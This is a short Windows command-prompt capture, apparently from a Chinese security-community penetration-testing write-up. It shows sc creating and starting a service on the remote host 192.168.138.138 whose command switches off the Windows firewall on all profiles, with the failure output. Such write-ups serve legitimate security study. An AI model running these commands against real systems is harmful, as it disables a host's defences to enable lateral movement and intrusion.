 C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>sc \\192.168.138.138 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
sc \\192.168.138.138 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
[SC] CreateService FAILED 1073:
The specified service already exists.
C:\Windows\system32>sc \\192.168.138.138 start unablefirewall
sc \\192.168.138.138 start unablefirewall
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Windows\system32>
先知社区